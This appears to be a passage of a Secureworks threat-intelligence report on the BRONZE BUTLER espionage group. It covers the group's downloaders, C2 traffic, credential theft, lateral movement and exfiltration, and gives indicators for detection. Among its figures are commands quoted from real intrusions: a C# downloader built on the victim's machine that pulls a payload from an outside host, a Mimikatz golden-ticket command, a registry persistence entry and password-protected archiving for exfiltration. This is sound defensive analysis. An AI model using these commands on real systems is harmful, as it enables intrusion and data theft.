The threat actors use multiple custom downloaders that rely on executable files (Gofarer, MSGet, and xxmm downloader), PowerShell scripts, or VBS/VBE scripts. These downloaders use HTTP traffic, download an additional payload such as Daserf, Datper, or xxmm in a compressed and encoded format, and typically execute the downloaded malware after decoding the file.CTU researchers identified the code in Figure 8 within a downloader program. This code inserts '0' characters at the end of the executable file to inflate the file size to 50-100 MB, likely to evade antivirus software detection. When analyzing BRONZE BUTLER incidents, CTU researchers observed several antivirus tools skip scanning of inflated files.

```
Const ForAppending = 8set objTextFile = fso.OpenTextFile (s1, ForAppending, True)
i=1i=i+1if i=524288 then exit do end if loop objTextFile.Close
Figure 8. Downloader malware code used to inflate payload file size. (Source: Secureworks)
```
CTU researchers also observed BRONZE BUTLER copying downloader source code to a file (do.cs) on a compromised system and then compiling it into an executable file (do.exe). The decrypted proxy log shows the threat actors compiling custom code on the compromised system (see Figure 9).

```
c:\PerfLogs\Admin>echo using System.Net; >do.cs
c:\PerfLogs\Admin>echo namespace downloader >>do.cs
c:\PerfLogs\Admin>echo { >>do.cs && echo class Program >>do.cs && echo
                                                                            \left\{ \right. >>do.cs
c:\PerfLogs\Admin>echo static void Main(string[] args) >>do.cs && echo
                           WebClient client = new WebClient(); >>do.cs
{ >>do.cs && echo
c:\PerfLogs\Admin>echo
                                string URLAddress = @""http://bulgaria-ecotour.com/im
g/a0.gif""; >>do.cs
c:\PerfLogs\Admin>echo<br>c:\PerfLogs\Admin>echo<br>c:\PerfLogs\Admin>echo client.DownloadFile(URLAddress, receivePath + System.
IO.Path.GetFileName >>do.cs && echo (URLAddress)); >>do.cs && echo
                                                                               } >>d
c:\PerfLogs\Admin>cd \
c:\>dir csc.exe /s
c:\>cd c:\Windows\Microsoft.NET\Framework\v3.5
c:\Windows\Microsoft.NET\Framework\v3.5>csc.exe /out:c:\perflogs\admin\do.exe c:\perflog
s\admin\do.cs
```
c:\Windows\Microsoft.NET\Framework\v3.5>cd c:\perflogs\admin\ && do.exe

*Figure 9. Decrypted proxy log showing compilation of custom code on compromised endpoint. (Source: Secureworks)*

#### **Command and control (C2) communication**

Daserf, Datper, and xxmm communicate with C2 servers via HTTP, encrypting commands and data using the algorithms in Table 1. The tools use an Internet Explorer component to bypass proxy authentication as long as the compromised system communicates during the authorized times defined by the proxy server.

| <b>Malware</b>         | <b>HTTP methods</b>           | <b>Encryption algorithm</b>             |
|------------------------|-------------------------------|-----------------------------------------|
| Daserf (Visual C) POST |                               | RC4                                     |
| Daserf (Delphi)        | GET (POST for large data) RC4 |                                         |
| Datper                 | GET (POST for large data) RC4 |                                         |
| xxmm                   | GET (POST for large data)     | RC4<br>AES with one-time encryption key |

*Table 1. Daserf, Datper, and xxmm encryption algorithms.*BRONZE BUTLER uses unique C2 servers for each tool and changes C2 servers periodically. A large proportion of the group's C2 servers are hosted in Japan. The presence of certain URL patterns in proxy logs (see Table 2) can reveal BRONZE BUTLER activity.

| <b>Malware</b> | <b>URL</b> pattern                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                  | <b>User-Agent</b>                                                                                                       |
|----------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------|
| Daserf         | http:// <domain path="">.gif<br/>http://<domain path="">.asp<br/>http://<domain path="">.php?id=&lt;8-digit hex string&gt;&amp;&lt;4<br/>lowercase characters&gt;=<string base64-encoded<br="" similar="" to="">string&gt;</string></domain></domain></domain>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                      | Mozilla/4.0<br>(compatible; MSIE 8.0;<br>Windows NT 6.0; SV1)<br><b>Internet Explorer</b><br>version number may<br>vary |
| Datper         | http:// <domain path="">.php?<lowercase characters="">=&lt;16-<br/>digit hex string&gt;1<random string=""><br/>http://<domain path="">.php?<lowercase characters="">=&lt;16-<br/>digit hex string&gt;2<string base64-encoded<br="" similar="" to="">string&gt;</string></lowercase></domain></random></lowercase></domain>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                          |                                                                                                                         |
| xxmm           | http:// <domain path="">.php?t0=&lt;8-digit hex string&gt;&gt;&amp;t1=<br/><number>&amp;t2=&lt;8-digit hex string&gt;&amp;t3=<number>&amp;t6=<br/><number><br/>http://<domain path="">.php?id0=&lt;8-digit hex string&gt;&amp;id1=<br/><number>&amp;id2=&lt;8-digit hex string&gt;id3=<number>&amp;id6=<br/><math>\le</math>number<math>\ge</math><br/>http://<domain path="">.php?idcard0=&lt;8-digit hex<br/>string&gt;idcard1=<number>&amp;idcard2=&lt;8-digit hex<br/>string&gt;&amp;idcard3=<number>&amp;idcard6=<number><br/>http://<domain path="">.php?item0=&lt;8-digit hex<br/>string&gt;&amp;item1=<number>&amp;item2=&lt;8-digit hex<br/>string&gt;&amp;item3=<number>&amp;item6=<number><br/>http://<domain path="">.php?ps0=&lt;8-digit hex string&gt;&amp;ps1=<br/><number>&amp;ps2=&lt;8-digit hex string&gt;&amp;ps3=<br/><number>&amp;ps6=<number><br/>http://<domain path="">.php?h=&lt;8-digit hex string&gt;&amp;o=<br/><number>&amp;w=&lt;8-digit hex string&gt;&amp;a=<number>&amp;y=<br/><number><br/>http://<domain path="">/id0/&lt;8-digit hex<br/>string&gt;/id1/<number>/id2/&lt;8-digit hex<br/>string&gt;/id3/<number>/id6/<number>/<random filename=""></random></number></number></number></domain></number></number></number></domain></number></number></number></domain></number></number></number></domain></number></number></number></domain></number></number></domain></number></number></number></domain> | Mozilla/4.0<br>(compatible; MSIE 8.0;<br>Windows NT 6.0; SV1)                                                           |

#### *Table 2. URL patterns related to BRONZE BUTLER activity.*

BRONZE BUTLER leverages the remote access capabilities in these tools, often using existing PC vendors' directories such as C:\DELL and C:\HP as working directories in compromised environments. CTU researchers have also observed threat actors using the following working directories:

- C:\Intel\
- C:\Intel\Logs\
- C:\Intel\ExtremeGraphics\CUI\
- C:\PerfLogs\Admin\

#### **Credential access**BRONZE BUTLER uses credential theft tools such as Mimikatz and WCE to steal authentication information from the memory of compromised hosts. Several xxmm samples analyzed by CTU researchers incorporate Mimikatz, allowing the threat actors to issue Mimikatz commands directly from xxmm (see Figure 10). In addition, xxmm incorporates a UAC bypass tool for privilege escalation prior to stealing passwords.



*Figure 10. Mimikatz command in xxmm. (Source: Secureworks)*

CTU analysis revealed BRONZE BUTLERcreating forged Kerberos Ticket Granting Ticket (TGT) and Ticket Granting Service (TGS) tickets (also called golden and silver tickets, respectively) to maintain administrative access. Figure 11 shows an example of the threat actors creating a golden ticket.

```
← Φ m3p.exe "kerberos::golden /user:kkir /domain:
                                                                                                                /krbtat:
→ ※ m3p.exe "kerberos::ptt zs.tck" exit (2017-01-18T01:20:48.156411)
```
*Figure 11. Kerberos golden ticket created by BRONZE BUTLER. (Source: Secureworks)*

Golden tickets require a username, but the domain controller does not validate that it is legitimate. CTU researchers detected BRONZE BUTLER using the following usernames for golden tickets:

- bgtras
- bgtrs
- o kkir
- o kisetr
- netkin
- o orumls
- wert

#### **Host enumeration**

The threat actors typically use built-in Windows ping and net commands for network and host enumeration activity to eventually contact the file-share server (see Figure 12). BRONZE BUTLER also uses the T-SMB Scan tool to list available SMB hosts, and screen-capture tools to obtain additional information.# Process Tree

|                                                            | 4 "C:\Users\ AppData\Local\Temp\msfff2fed8.exe" (2017-01-17723:36:28.096813) |  |
|------------------------------------------------------------|------------------------------------------------------------------------------|--|
| 4 C:\windows\system32\cmd.exe (2017-01-18T00:35:36.913247) |                                                                              |  |
| $\leftarrow$ $\bullet$ ping -n 1                           | (2017-01-18T00:36:12.200509)                                                 |  |
| $\leftarrow$ $\bullet$ net user                            | /domain (2017-01-18T00:38:30.728753)                                         |  |
| $ \bullet$ ping -n 1                                       | (2017-01-18T00:41:24.731458)                                                 |  |
| $ \bullet$ ping -n 1                                       | (2017-01-18T00:42:35.992384)                                                 |  |

*Figure 12. Host enumeration by BRONZE BUTLER. (Source: Secureworks)*

#### **Lateral movement**

After compromising a host, the threat actors attempt to compromise other connected systems to move within the network. BRONZE BUTLER typically uses the following procedure for lateral movement:

- 1. Use 'net use' and 'copy' commands to transfer a malicious file (such as malware) from the compromised host to a target system on the same network.
- 2. Use the 'net time' command to check the local time on the target system.
- 3. Use the 'at' or 'schtask' commands to register a scheduled task to be executed in a few minutes.
- 4. After a few minutes, execute the malicious file on the system.

The malicious file is typically a batch file that downloads malware and registers the malware's automatic execution in the registry. Figure 13 shows the scheduled task that executes zrun.bat (a batch file) using the at command.

# Process Tree

4 © "C:\Users\ AppData\Local\Temp\msfff2fed8.exe" (201 4 ©:\windows\system32\cmd.exe (2017-01-18T00:35:36.913247) 4 at \' 10:30 zrun.bat (2017-01-18T01:38:30.535478)

*Figure 13. Scheduled task registration. (Source: Secureworks)*

Figure 14 shows the batch file (zrun.bat) executing, which adds a registry entry that auto-executes the malware.

```
※ taskeng.exe {EB83B0CD-EFDE-4239-98CF-66EAFFD809F2} S-1-5-18:NT AUTHORITY\System:Service: (2017-01-18T01:30:00.074071)
```
▲ ©:\Windows\SYSTEM32\cmd.exe /c "zrun.bat" (2017-01-18701:30:00.495272)

→ © reg add HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run /v jusaheck /t REG\_SZ /d "\"C:\prog

- 章 reg query HKEY\_LOCAL\_MACHINE\SOFTWARE\Microsoft\Windows\CurrentVersion\Run (2017-01-18T01:30:00.807272)

*Figure 14. Registry entry added to auto-execute malware. (Source: Secureworks)*

CTU researchers have also observed BRONZE BUTLER giving malware the same name as an existing document file on the file share server to cause users to unwittingly launch and install the malware on additional systems (see Figure 15).```
C:\Users\user01\AppData\Local\Temp\msupdat> move 2016xxxx.exe \\192.168.0.1\d$\共有フォルダ
\会議議事録.exe
```
1 個のファイルを移動しました。

*Figure 15. Malware given the same name as an existing document file. (Source: Secureworks)*

#### **Exfiltration**

BRONZE BUTLER typically creates a list of files (i.e., a shopping list) from compromised hosts and fileshare servers. If the list is short, the group exfiltrates the files directly. For large lists, the threat actors use the following procedure:

- 1. Use malware to upload the large list of enumerated files to the C2 server.
- 2. Select specific files to steal, creating a new list.
- 3. Use downloaders or other malware to send the new list to a compromised host.
- 4. Use archiving software to collect files in a password-protected archive.
- 5. Use an uploader or other malware to send the archived files to an attacker-controlled server. The uploader software is proprietary to this group, but Datper and xxmm also contain an uploading feature. When exfiltration is complete, the uploader (or Datper or xxmm) immediately uses the del command to delete the RAR archives.

Figure 16 shows BRONZE BUTLER extracting a new list of files and archiving a specific file into RAR format for exfiltration.

```
> r.dat x qscr.rar
RAR 3.70
          Copyright (c) 1993-2007 Alexander Roshal
                                                     22 May 2007
Shareware version
                         Type RAR -? for help
Extracting from gscr.rar
Extracting 20160712-ssd.txt (snip)
> r.dat a -v500K -hp1qazxsw2 ta @20160712-ssd.txt
RAR 3.70
          Copyright (c) 1993-2007 Alexander Roshal 22 May 2007
Shareware version
                         Type RAR -? for help
```
*Figure 16. Extracting a new file list and archiving a targeted file for exfiltration. (Source: Secureworks)*

The group uses a password to encrypt files for RAR archiving. CTU researchers have observed the following passwords used in BRONZE BUTLER network compromises:

- 1234qwer
- 1234qwer!
- 1234\$%qwer
- 1qazxsw2
